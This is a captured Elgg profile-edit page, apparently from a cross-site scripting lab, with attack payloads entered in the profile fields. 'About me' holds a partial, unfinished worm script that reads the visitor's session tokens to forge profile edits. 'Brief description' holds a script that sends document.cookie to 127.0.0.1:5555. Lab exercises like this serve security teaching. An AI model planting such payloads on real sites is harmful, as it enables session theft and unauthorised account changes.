 Edit profile
Display name
Samy
About me
Visual editor
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content=token + ts + "&name=" + userName + "&description=<p>Greetings from Samy!</p>" + guid;
//FILL IN
var samyGuid=47; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Location
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications